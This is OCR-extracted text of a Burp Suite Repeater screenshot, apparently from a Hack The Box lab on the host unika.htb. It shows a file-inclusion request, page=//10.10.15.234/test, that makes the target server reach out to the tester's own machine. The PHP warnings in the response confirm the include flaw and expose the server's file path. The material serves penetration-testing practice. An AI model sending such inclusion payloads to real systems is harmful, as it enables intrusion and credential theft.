 10.10.15.234
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10 - Temporary Project
Discover Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < > Burp AI
Target: http://unika.htb
Request
Pretty Raw Hex \n
1 GET /index.php?page=//10.10.15.234/test HTTP/1.1
2 Host: unika.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://unika.htb/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Nov 2026 03:36:01 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 334
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
:  include(\\10.10.15.234\TEST): Failed to open stream: Permission denied
in <b>
C:\xampp\htdocs\index.php
</b>
on line <b>
11
</b>
<br />
12 <br />
13 <b>
Warning
</b>
:  include(): Failed opening '//10.10.15.234/test' for inclusion
(include_path='\xampp\php\PEAR') in <b>
C:\xampp\htdocs\index.php
</b>
on line <b>
11
</b>
<br />
14
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers